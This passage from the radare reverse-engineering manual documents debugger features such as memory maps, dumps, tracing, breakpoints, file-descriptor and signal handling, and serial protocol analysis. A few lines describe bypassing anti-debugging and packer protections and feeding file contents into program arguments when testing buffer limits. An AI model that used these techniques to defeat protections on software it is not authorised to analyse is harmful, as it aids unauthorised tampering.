.. write exception ..
[0x4A13C000]> !mp rw- 0x8054180 4096 ; restore change
20.2.2 Memory pages
You can control different operations over the memory pages of the target process. This is animportant task that should be handled by the debugger layer to get information to get the rangesof memory mapped.
The '!maps' command will list all the regions mapped in the target process. For example:
[0x4A13B8C0]> !maps0xbfe15000 - 0xbfe2a000 rw-- 0x00015000 [stack]0xb7f87000 - 0xb7f88000 r-x- 0x00001000 [vdso]0x4a155000 - 0x4a157000 rw-- 0x00002000 /lib/ld-2.5.so0x4a13b000 * 0x4a155000 r-x- 0x0001a000 /lib/ld-2.5.so0x0805c000 - 0x0805d000 rw-u 0x00001000 /bin/ls0x08048000 - 0x0805c000 r-xu 0x00014000 /bin/ls
The columns are start address, end address, permissions, size and name of region. At the sametime all the proper flags are registered in the core named as 'section.foo' and 'section.foo_end'.
This way it is possible to iterate in scripts from these ranges easily. The '*' between the from-toaddresses allows you to easily view where you are located
-- analyze a sectionfunction opcleaner_section(name) print("FROM: "..r.get("section."..name)) from = r.get("section."..name) to = r.get("section."..name.."_end") old_opcode = ''
print (string.format("Segment "..name.." at 0x%x",from))
--- ... do the job here ...end
So we can now work on a single segment just giving the section name:
opcleaner_section ("_text")
We can locate the current seek in the maps by typing '!maps?':
[0x4A13B8C0]> !maps?0x4a13b000 * 0x4a155000 r-x- 0x0001a000 /lib/ld-2.5.so
105

20.2.3 Redirecting process IO
> hi.> > I have combed the docs and online videos, but I can not find the> answer to my question anywhere. How do I provide user input (e.g.> stdin) to a program being debugged with radare?
In one terminal type: 'tty'. you will get something like this:
$ tty/dev/pts/6$ while : ; do sleep 2 ; done
The nop loop while fix the handling of stdin/stdout by the shell, so only the debugged programwill use this pts.
Then in another terminal run this command:
$ radare -e child.stdio=/dev/pts/6 -d cat[0x8048003]> !cont
You will see the command running in the other shell:
hellohellofoofoo......
You can also redirect the stdin/stdout/stderr file descriptors to files.
20.2.4 Dumping memory
There are different commands to dump these sections to disk. The '!dump' and '!restore' are usedto create a directory called 'dump#' where '#' is a number starting from 0 and is incremented whilecalled multiple times. So you can use '!dump' and '!restore' to go 'forward' and 'backward' of theprocess status. Because it is also dumping and restoring the register values.
[0x4A13B8C0]> !dumpDump directory: dump0Dumping BFE15000-BFE2A000.dump ; 0x00015000 [stack]Dumping 4A155000-4A157000.dump ; 0x00002000 /lib/ld-2.5.soDumping 0805C000-0805D000.dump ; 0x00001000 /bin/lsDumping 08048000-0805C000.dump ; 0x00014000 /bin/lsDumping CPU to cpustate.dump...
You can also specify the directory name as argument:
[0x4A13B8C0]> !dump foo...[0x4A13B8C0]> !restore foo
The '!dall' command is similar to the previous one, but it is based on the concept that there areno maps sections information. This is useful on some unixes like some BSDs that they have no/proc to get this information. So it reads from 0 to 0xFFFFFFFF looking for readables pages anddumping them to files named 'from-to.bin' in the current directory.
106

20.2.5 Managing memory
It is also possible to allocate and free new memory regions on the child process at specified ordecided by the system. In the following example we are allocating 10 MB in the child process.
[0x000000C0]> !alloc 10M0xb7587000[0x000000C0]> s 0xb7587000[0xB7587000]> x offset 0 1 2 3 4 5 6 7 8 9 A B C D 0123456789ABCD0xB7587000, 0000 0000 0000 0000 0000 0000 0000 ..............0xB758700E 0000 0000 0000 0000 0000 0000 0000 ..............
We can now write the contents of a file here:
[0xb7587000]> wf program.bin
But there's another option for mapping files in memory: '!mmap':
XXX: this is not working
In the same way you can create a core file with '!core'. But this is currently system-specific.
20.3 Run controlThe basic life-cycle of a process can be managed with different commands of the debugger.
!load ; reload the process (restart program)!run ; start running
20.3.1 Stepping!step ; executes a single instruction!stepo ; step over call instructions!stepret ; step instructions until function return!stepu [addr] ; step until address!stepbp ; step using breakpoints and code analysis
Is interesting to have multiple ways to perform stepping and continuation to be able to bypassdifferent protections like avoid changing the memory adding software breakpoints, just steppinguntil an address.
You can also step N times in two ways:
[0x80484040]> !step 4[0x80484040]> 4!step
20.3.2 Continuations
About continuations radare offers multiple commands for handling process continuations:
!cont ; continue execution!contu [addr] ; continue until address using a breakpoint!contuh ; continue until here!contsc ; continue until syscall (strace)!contfork ; continue until new child is created
The 'contuh' command is quite useful when analyzing loops, because allows you to easilycomplete a loop without having to manually setup breakpoints.
107

20.3.3 Skipping opcodes!skip [n]
20.3.4 Threads and processes
The list of child processes of the target process can be listed with '!pid' command.
$ radare -d /bin/sh
[0x13B8C0]> !runTo cleanly stop the execution, type: "^Z kill -STOP 1527 && fg"
sh-3.2$ lspid: 1611. new process created! - Use !pid for processes, and !th for threadsCLONE HAS BEEN INVOKEDdebug_dispatch_wait: RET = 0 WS(event)=6 INT3_EVENT=2 INT_EVENT=3 CLONE_EVENT=6=== cont: tid: 1611 event: 6, signal: 19 (SIGSTOP). stop at 0x4ab95eb3
[0x4A13B8C0]> !pid pid : 1527 0x4ab95eb3 (stopped) pid : 1611 0x4ab95eb3 (stopped) `- 1611 : /bin/sh (stopped)
The /bin/sh while calling 'ls'. This event has been catched by radare and prompts you again. Nowwe can choose which process we want to follow. The parent or the child.
[0x4A13B8C0]> !pid 1527Current selected thread id (pid): 1527
The same operations can be done by using the '!th' command for the threads.
In the same way you can hackily 'attach' and 'detach' from to a pid.
20.3.5 Tracing facilities
The '!trace' command provides a simple way to get execution traces of opcodes.
This command accepts a numeric argument specifying the verbose level. But you can also tuneits output using eval variables.
[0x4A13B8C0]> !trace?!trace [level] 0 no output 1 show addresses 2 address and disassembly 3 address, disassembly and registers 4 address, disassembly and registers and stack > eval trace.calls = true ; only trace calls > eval trace.smart = true ; smart output > eval trace.bps = true ; do not stop on breakpoints > eval trace.libs = true ; trace into libraries > eval trace.bt = true ; to show backtrace > eval trace.sleep = 1 ; animated stepping (1fps) > eval cmd.trace = x@eip ; execute a cmd on every traced opcode
The nice thing is that with cmd.trace you can extend its functionality with your own code. Forexample. you can for example !dump if the traced opcode is a call and then you will be able toread the program log and be able to perform a 'stepback' using !restore <id> command, restoringthe process memory and registers.
108

Let's make a test:
[0x4A13C000]> !bp 0x4a13c009new hw breakpoint 0 at 0x4a13c009
[0x4A13C000]> !trace 3Trace level: 3 eax 0xbfae23b0 esi 0x00000000 eip 0x4a13c000 ebx 0x00000000 edi 0x00000000 oeax 0xffffffff ecx 0x00000000 esp 0xbfae23ac eflags 0x200382 edx 0x00000000 ebp 0x00000000 cpazSTIdor0 (STI)_shstrtab:0x4a13c001 0 eip: 89e5 mov ebp, esp eax 0xbfae23b0 esi 0x00000000 eip 0x4a13c001 ebx 0x00000000 edi 0x00000000 oeax 0xffffffff ecx 0x00000000 esp 0xbfae23a8 eflags 0x200382 edx 0x00000000 ebp 0x00000000 cpazSTIdor0 (STI)
_shstrtab:0x4a13c003 8_ eip: 57 push edi eax 0xbfae23b0 esi 0x00000000 eip 0x4a13c003 ebx 0x00000000 edi 0x00000000 oeax 0xffffffff ecx 0x00000000 esp 0xbfae23a8 eflags 0x200382 edx 0x00000000 ebp 0xbfae23a8 cpazSTIdor0 (STI)
_shstrtab:0x4a13c004, 8_ eip: 56 push esi eax 0xbfae23b0 esi 0x00000000 eip 0x4a13c004 ebx 0x00000000 edi 0x00000000 oeax 0xffffffff ecx 0x00000000 esp 0xbfae23a4 eflags 0x200382 edx 0x00000000 ebp 0xbfae23a8 cpazSTIdor0 (STI)
_shstrtab:0x4a13c005 8_ eip: 53 push ebx eax 0xbfae23b0 esi 0x00000000 eip 0x4a13c005 ebx 0x00000000 edi 0x00000000 oeax 0xffffffff ecx 0x00000000 esp 0xbfae23a0 eflags 0x200382 edx 0x00000000 ebp 0xbfae23a8 cpazSTIdor0 (STI)
_shstrtab:0x4a13c006 64_ eip: 83ec40 sub esp, 0x40 eax 0xbfae23b0 esi 0x00000000 eip 0x4a13c006 ebx 0x00000000 edi 0x00000000 oeax 0xffffffff ecx 0x00000000 esp 0xbfae239c eflags 0x200382 edx 0x00000000 ebp 0xbfae23a8 cpazSTIdor0 (STI)
HW breakpoint hit!_shstrtab:0x4a13c009 0 eip: e8bd480100 call 0x4a1508cb eax 0xbfae23b0 esi 0x00000000 eip 0x4a13c009 ebx 0x00000000 edi 0x00000000 oeax 0xffffffff ecx 0x00000000 esp 0xbfae235c eflags 0x200386 edx 0x00000000 ebp 0xbfae23a8 cPazSTIdor0 (PSTI)Breakpoint!
7 traced opcodes
[0x4A13C000]> :pd 70x4a13c000, 8_ push ebp0x4a13c001 8 mov ebp, esp0x4a13c003 16_ push edi0x4a13c004, 24_ push esi0x4a13c005 32_ push ebx0x4a13c006 96_ sub esp, 0x400x4a13c009 96 call 0x4a1508cb
20.3.6 Dwarf and traces
If you have the source code of the program you are debugging you can just use the rsc dwarf-helpers to get a source trace of the program. Here's a sample session:
109

$ nl hello.c 1 main(int argc, char **argv) 2 { 3 int a = 3; 4 if (a < argc) { 5 printf("Fuck World\n"); 6 } else { 7 printf("Hello World\n"); 8 } 9 }
$ gcc -g hello.c
$ radare -d ./a.out[0x465D8810]> !cont sym.mainContinue until (sym.main) = 0x08048374pre-Breakpoint restored 465d8810
[0x465D8810]> 1 main(int argc, char **argv) * 2 { 3 int a = 3; 4 if (a < argc) { 5 printf("Fuck World\n"); 6 } else {
; 0x08048374 DATA xref from 0x08048307 (entrypoint+0x17)0x08048374, oeip: lea ecx, [esp+0x4]0x08048378, eip: and esp, 0xf00x0804837b push dword [ecx-0x4]0x0804837e push ebp0x0804837f mov ebp, esp0x08048381 push ecx ; Stack size +20 0x08048382 sub esp, 0x14 ; Set var0 0x08048385 mov dword [ebp-0x8], 0x3 ; eax+0x7 ; Set var0 0x0804838c, mov eax, [ebp-0x8] ; eax+0x7 ; Get var0 0x0804838f cmp eax, [ecx] ; oeax+0xffffff840x08048391 jge 0x80483a1 ; 1 = eip+0x290x08048393 mov dword [esp], 0x8048480 ; str.Fuck_World0x0804839a call 0x80482d4 ; 2 = imp_puts0x0804839f jmp 0x80483ad ; 3 = eip+0x350x080483a1 mov dword [esp], 0x804848b ; str.Hello_World0x080483a8, call 0x80482d4 ; 4 = imp_puts ; Stack size -20 0x080483ad add esp, 0x140x080483b0, pop ecx0x080483b1 pop ebp0x080483b2 lea esp, [ecx-0x4]0x080483b5 ret 0x080483b5 ; ------------------------------------
So now we can step until reach the last opcode of sym.main at 0x080483b5:
[0x08048374]> !stepu 0x080483b5[0x08048374]> at0x080482d4 - 0x080482da0x08048374 - 0x080483930x080483a1 - 0x080483b2 ... (library code ) ...
We can get a one-opcode-trace per line by using the 'at*' command:
110

[0x080483AD]> at*0x08048374 1 10x08048378 1 20x0804837b 1 30x0804837e 1 40x0804837f 1 50x08048381 1 60x08048382 1 70x08048385 1 80x0804838c 1 90x0804838f 1 100x08048391 1 110x080483a1 1 120x080483a8 1 130x080482d4 1 14...
We're obviously skipping the library opcodes here, because they do not matter too much now..wehave no source code for these libs.
With this output we can feed the 'rsc dwarf-traces' command and get a human-readable output.
[0x080483AD]> at* | rsc dwarf-traces $FILE 2 { 3 int a = 3; 4 if (a < argc) { 7 printf("Hello World\n");
You can modify dwarf-traces to get information about the addr -> file:line from another databaseand be able to add your own comments here.
You can do the same by using the 'atD' command which is an alias for the previous long command(at*|rsc...).
20.3.7 Touch Tracing
The 'touch trace' is a special tracing engine that was born from an idea of Gadix (Thanks! ;D)
The main idea of '!tt' (which is the assigned command name for this feature) is to fill N bytes ofthe process memory with software breakpoints while the debugger keeps a copy of the originalbytes.
When a breakpoint not swapped by the debugger is catched between this memory range thedebugger swaps the original bytes into the process memory and continues the execution. When theprogram counter stops outside this range, the program memory of the traced program is restoredand the debugger keeps the tracing information accessible with the 'at' command explained inanother chapter.
In this way it is possible to create a fast trace, so each instruction will only be tracked one time.So you will be able to generate multiple traces of different parts of the program without a highcpu load and allowing you to easily identify the executed regions of a program with a decent userinteraction.
To use this command just give an argument with the size of the tracing area to be swapped andthe program will start running
[0xB7F75810]> !tt 10K[0xB7F75810]> at0xb7f75810 - 0xb7f7585a0xb7f75860 - 0xb7f75876
111

0xb7f75a60 - 0xb7f75b8b0xb7f75b95 - 0xb7f75b9f...
20.4 Debugger environmentBy default radare setups a clean environment for the child process to avoid antidebugging trickslike checking for '_' or 'LD_' and to avoid interferencing the stack address space compared to areal process execution.
The environment setup can be redefined using the 'file.dbg_env' eval variable pointing to a filewith contents like:
[#comment][export ][variable]=["[value]"|@file]
The format is similar to the shell 'export' command, but more flexible, because it supports loadingvariable contents from external files. Here's an example:
# This is a sample file for file.dbg_envPATH="/bin:/usr/bin"HISTFILE=@/bin/ls
The HISTFILE environment will be filled with the contents of the file '/bin/ls'.
Then run radare with these arguments:
$ radare -e file.dbg_env=env.txt -d ls
20.5 Program argumentsThe program arguments of a debugger session can be defined from a file with a format similar tothe one explained in the 'debugger environment' chapter.
The format is:
[#comment][arg[N]]=[@file|string]
Quotes ('"') are not supported here, the N is the number of argument to be redefined. Argumentscan also be filled with the contents of files, that's important for exploiting while testing the limitsof buffers when reading from arguments.
Here's an example file and session:
$ cat arg.txtarg0=/bin/lsarg1=@/bin/true
As you see, the above example is overriding the first argument of the program (which stands forthe program path). This way you can reset the path to it, so radare will load that file instead of theone you specify in the prompt. The program will run with a single argument containing all thebytes of the /bin/true file.
$ radare -e file.dbg_arg=arg.txt ls
20.6 BreakpointsThe breakpoints in radare are managed by the '!bp' command which is able to handle softwareand hardware breakpoints for different architectures. On intel there's a specific command called'!dr' to manage the DRX registers and be able to define 4 hardware breakpoints manually for read,
112

write or exec.
The '!bp' command will use software or hardware breakpoints (if supported) depending on theboolean eval value 'dbg.hwbp'.
20.6.1 Software breakpoints
The software breakpoints are the most used and common to be used because of their portability.They are based on invalid, undefined or trap instructions depending on the architecture.
This way the debugger can catch the event and identify if this address is handled by a breakpointand restore the memory and program counter to make the program flow continue properly.
[0xB7F08810]> !bp?Usage: !bp[?|s|h|*] ([addr|-addr]) !bp [addr] add a breakpoint !bp -[addr] remove a breakpoint !bp* remove all breakpoints !bps software breakpoint !bph hardware breakpoint
To add a software breakpoint type:
[0xB7F75810]> !bp sym.main ; set breakpoint at flag 'sym.main'[0xB7F75810]> !cont ; continue execution[0x08048910]> !bp -sym.main ; remove breakpoint
You can directly specify which kind of breakpoint you want to use, just using the same syntaxfor "!bp", but using "!bps" or "!bph" to not let radare decide for you which is the better option.(or just define dbg.hwbp to true or false)
20.6.2 Memory breakpoints
You can setup read/write/exec breakpoints on memory pages by changing their access permissionswith the '!mp' command. See 'Memory Protections' section for more information.
20.6.3 Hardware breakpoints
The hardware breakpoints are architecture-dependant and provide a limited but powerful way tomake the debugger stop when reading, writing or executing at a certain memory address. On intelthere's the '!dr' command to manually modify the DRX registers.
[0xB7F08810]> !dr?Usage: !dr[type] [args] dr - show DR registers dr- - reset DR registers drr [addr] - set a read watchpoint drw [addr] - set a write watchpoint drx [addr] - set an execution watchpoint dr[0-3][rwx] [addr] - set a rwx wp at a certain DR regUse addr=0 to undefine a DR watchpoint
Lets define some hardware breakpoints on intel:
[0xB7F08810]> !dr0r 0x8048000 ; DR0 = read breakpoint[0xB7F08810]> !dr1x 0x8049200 ; DR1 = exec breakpoint[0xB7F08810]> !dr ; list DRX reg valuesDR0 0x08048000 rDR1 0x08049200 xDR2 0x00000000 xDR3 0x00000000 x
113

[0xB7F08810]> !dr- ; reset DRX[0xB7F08810]> !drDR0 0x00000000 xDR1 0x00000000 xDR2 0x00000000 xDR3 0x00000000 x
The hardware breakpoints can be configured automatically using the !bph command whichforces the creation of hardware breakpoints. In the same form, there's also !bps which stands for's'oftware breakpoints.
By default '!bp' will use software or hardware breakpoints (depending on the debugger platform)which is determined by the eval variable 'dbg.hwbp'.
When all the available hardware breakpoints have been consumed, radare will automatically startdefining software breakpoints until a hardware breakpoint is released. On the intel platform only4 hardware breakpoints can be defined.
20.6.4 Watchpoints
Watchpoints are evaluated expressions that makes the '!contwp' command stop stepping whenthey match. You can setup multiple expressions and logical operations and groupping checkingfor memory or register values.
e cmd.wp = pd 3 @ eipe dbg.wptrace = false
The 'dbg.wptrace' is used to make the watchpoints stop or not the execution when a watchpointexpression matches. The 'cmd.wp' will be executed every time a watchpoint is matched.
[0xB7F45A60]> !wp %eip = 0xB7F45A8B0: %eip = 0xB7F45A8B[0xB7F45A60]> !contwpwatchpoint 0 matches at 0xb7f45a8b[0xB7F45A60]> pd 1 @ 0xB7F45A8B 0xB7F45A8B eip: 01d0 eax += edx [0xB7F45A60]> !wp %eax = 0x6fffffff1: %eax = 0x6fffffff[0xB7F45A60]> !contwpwatchpoint 1 matches at 0xb7f45abe[0xB7F45A60]> pd 1 @ 0xb7f45abe | 0xB7F45ABE eip: 29d0 eax -= edx [0xB7F45A60]> !reg eax0x6fffffff[0xB7F45A60]>
20.7 FiledescriptorsThe file descriptors of a process can be manipulated in multiple ways to get information about theopened files of a program, in which permissions, duplicate them as new file descriptors, close,change the seek, open a file on an already opened filedescriptor or making a TCP connection forexample.
All this stuff is system-dependant, so if it is not implemented in your favourite operating system(R)i'll be happy to receive feedback and patches.
It is handled by the '!fd' command:
[0x4A13C00E]> !fd?
114

Usage: !fd[s|d] [-#] [file | host:port] !fd ; list filedescriptors !fdd 2 7 ; dup2(2, 7) !fds 3 0x840 ; seek filedescriptor !fdr 3 0x8048000 100 ; read 100 bytes from fd=3 at 0x80.. !fdw 3 0x8048000 100 ; write 100 bytes from fd=3 at 0x80.. !fdio [fdnum] ; enter fd-io mode on a fd, no args = back to dbg-io !fd -1 ; close stdout !fd /etc/motd ; open file at fd=3 !fd 127.0.0.1:9999 ; open socket at fd=5
Here's the filedescriptor list once a process is created with stdin, stdout and sterr
[0x4A13C00E]> !fd 0 0x00000013 rwC /dev/pts/0 1 0x00000000 rwC /dev/pts/0 2 0x00000000rwC /dev/pts/0
Now we can close the stdout of the program or just redirect them to a file opening a file on the fdnumber '1':
[0x4A13C00E]> !fd /tmp/stdout.txt ; open new fd[0x4A13C00E]> !fd -1 ; close stdout[0x4A13C00E]> !fdd 3 1 ; stdout = new_fd[0x4A13C00E]> !fd -3 ; close file
There are three commands for reading and writing from/to filedescriptors of the child processfrom the debugger. !fdr and !fdw are the basic ones. As a simple example you can just use thechild stdout filedescriptor for dumping the ELF signature to stdout.
[0x465D8810]> !fdw 1 0x8048001 3ELF
Cool right? :)
Now you can do the same with !fdr. Both commands are used to inject a simple syscall instructionon the child process, so the addresses should be accessible from the target process.
Be aware if you are trying to read from stdin or from a socket, because this can break the programexecution or trash your terminal.
The latest experimental but really interesting command is the'!fdio' one. It is used to abstractthe debugger IO layer to work transparently by using a simple syscall proxying using read andwrite over the child file descriptors and let the developer read and write on child filedescriptors.
[0x465D8810]> !fdio 3FDIO enabled on 3...[0x465D8810]> !fdioFDIO disabled
Once FDIO is enabled, radare will read and write over the child, so you'll loss the view of theprocess memory layout to have access to the file opened by the process.
This is useful for debugging remote programs, because this way you can access to these files. Inthe same way you can open a new file and access it thru the remote debugger like if it was a localone.
20.8 EventsWhile debugging, the kernel can handle multiple events that the child process generates orreceives. This are signals and exceptions.
115

20.8.1 Event handling
It is possible to configure which events should be ignored by the debugger. Aka exceptions.
The 'ie' command refers to 'ignore events'
[0x4A13B8C0]> !ie 0 stop 0 trap 0 pipe 0 alarm 0 fpe 0 ill
[0x4A13B8C0]> !ie stop[0x4A13B8C0]> !ie | grep stop 1 stop
This is usually used to bypass some packer protections that relay on some events. So this wayyou can skip them just with '!ie stop' or '!ie -stop'.
20.8.2 Signal handling
You can change visualize and change the signal handlers of the target process:
[0x4A13B8C0]> !signalSIGHUP (DEFAULT)SIGINT (IGNORE)SIGQUIT (DEFAULT)SIGILL (DEFAULT)SIGTRAP (DEFAULT)SIGABRT (DEFAULT)SIGFPE (DEFAULT)SIGKILL (DEFAULT)SIGBUS (DEFAULT)SIGSEGV (DEFAULT)SIGSYS (DEFAULT)SIGPIPE (DEFAULT)SIGALRM (IGNORE)SIGTERM (DEFAULT)SIGURG (DEFAULT)SIGSTOP (DEFAULT)SIGTSTP (DEFAULT)SIGCONT (DEFAULT)SIGCHLD (DEFAULT)SIGTTIN (DEFAULT)SIGTTOU (DEFAULT)SIGIO (DEFAULT)
[0xB7FA8810]> !sig SIGIO 0x8049350Signal 29 handled by 0x08049350[0xB7FA8810]> !sig SIGIOSIGIO (0x8049350)[0xB7FA8810]> !sig SIGIO 0(DEFAULT)[0xB7FA8810]> !sig SIGIOSIGIO (DEFAULT)[0xB7FA8810]>
116

Chapter 21: Random stuff
21.1 Debugging brainfuckThe 'bfdbg' IO plugin offers a debugging interface for a brainfuck virtual machine implementedinside the same plugin. Rabin can magically autodetect brainfuck files, so the 'e asm.arch=bf' willbe defined if you use 'e file.id=true' in your ~/.radarerc.
The brainfuck disassembler decodes the bf instructions as complex instructions supportingrepetitions. The translation would be:
+++++ -> add [ptr], 5
Also loops are automatically detected between the '[' ']' opcodes, so the code analysis will shownice jump lines there:
[0x00000000]> pd 0x00000000 3e > inc [ptr] 0x00000001 2b2b2b2b2b2b2b. + add [ptr], 9.--> 0x0000000A eip: 5b [ loop {| 0x0000000B 3c < dec [ptr]| 0x0000000C, 2b2b2b2b2b2b2b. + add [ptr], 8| 0x00000014, 3e > inc [ptr]| 0x00000015 2d - dec [ptr]`==< 0x00000016 5d ] } ; 1 = 0x0000000a ...
The BF virtual machine supports user input and screen output emulating two virtual bufferslocated at 0x10000 for the 'input' section and 0x50000 for the 'screen'. Here's a 'hello.bf' example:
$ radare bfdbg://hello.bfFile type: Brainfuck[0x00000000]> !!cat hello.bf>+++++++++[<++++++++>-]<.>+++++++[<++++>-]<+.+++++++..+++.[-]>++++++++[<++++>-] <.>+++++++++++[<++++++++>-]<-.--------.+++.------.--------.[-]>++++++++[<++++>- ]<+.[-]++++++++++.
[0x00000000]> pz @ screen
[0x00000000]> !contTrap instruction at 0x000000b5
[0x00000000]> pz @ screenHello world!
You can query the section information using the !maps command:
[0x00000000]> !maps0x00000000 - 0xffffffff rwxu 0xffffffff .code0x000d0000 - 0x000dffff rw-- 0x0000ffff .data0x00050000 - 0x00051000 rw-- 0x00001000 .screen0x00010000 - 0x00011000 rw-- 0x00001000 .input
117

For getting/setting registers use the '!reg' command:
[0x00000000]> !reg eip 0x000000b5 esp 0x000d0000 ptr 0x00000000 [ptr] 10 = 0x0a ' '
[0x00000000]> !reg eip 0[0x00000000]> !reg eip 0x00000000 esp 0x000d0000 ptr 0x00000000 [ptr] 10 = 0x0a ' '
The help for all the debugger commands is:
[0x00000000]> !helpBrainfuck debugger help:20!step ; perform 20 steps!step ; perform a step!stepo ; step over rep instructions!maps ; show registers!reg ; show registers!cont [addr] ; continue until address or ^C!trace [addr] ; trace code execution!contsc ; continue until write or read syscall!reg eip 3 ; force program counter.!reg* ; adquire register information into core
So.. as a fast overview, see that you can step, or step over all repeated instructions, continue theexecution until an address, trace the executed opcodes with data information (bytes peeked andpoked) or trace until syscall.
Obviously all these commands can be used from the visual mode..so press 'V<enter>' in the radareprompt and use these keys:
F6 : continue until syscallF7 : step instructionF8 : step over repeated instructionsF9 : continue until trap or user ^C
Enjoy!
21.2 Analyze serial protocolsSince radare 1.0 it ships a serial:// IO plugin to connect to a serial port device and work with itlike if it was a socket:// one.
Both plugins (socket and serial) are quite similar and based on the concept of an always-growingvirtual file containing the received bytes. The plugin sets flags for each read operation from thedevice.
Let's see an example of how to use it to analyze the protocol of the Symbian's TRK debugger.
1) Install TRK symbian agent into your phone:
http://tools.ext.nokia.com/agents/index.htm
2) Prepare your laptop
$ rfcomm listen hci0 1
3) Make your phone connect via bluetooth
f.ex: Options -> Connect -> BlueZ(0)
118

4) Attach radare to the newly rfcomm created
$ sudo radare serial:///dev/rfcomm0:9600
Once here we can start writing raw commands which are headed and footed by '7E'
> wx 7E 00 00 FF 7E> wx 7E 01 01 FD 7E> wx 7E 05 02 F8 7E
> x offset 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF012345670x00000000, 7eff 0007 f97e 7220 5379 6d62 6961 6e20 ~....~r Symbian OS start0x00000018, 6564 c7bf 0463 c24a ffff ffff ffff ffff ed...c.J................
21.3 Debugging with bochs and pythonradare can be easily adapted to be a frontend for other debuggers. Ero Carrera has written a pythoninterface for instrumentating bochs. Having python embedded on a debugger is just simple to useradare as a frontend to launch scripts.
So, understand this bochs implementation as simple as for the immunity debugger or vtrace. forexample :)
The magic resides in the 'radapy.py' python module included in the scripts/ directory of thesources. It should be installed in the /usr/lib/python2.5 or similar directory, so you can type fromany python console "import radapy" to test it.
$ python>>> import radapy
This module implements a python version of the network protocol of radare to be used togetherwith connect://.
There's also another python module called 'radapy_bochs' which implements the interface ofradapy to interact between ero's python-bochs instrumentation api and a remote radare. The portcan be configured if we just call 'radapy.listen_tcp( PORT )' from the bochs-python console.
To open the debugger interface in radare we just have to append 'dbg://' to the end of the 'connect://'uri.
21.3.1 Demo
We will need a bochs compiled with the Ero patches to provide the python instrumentation withthe CVS version.
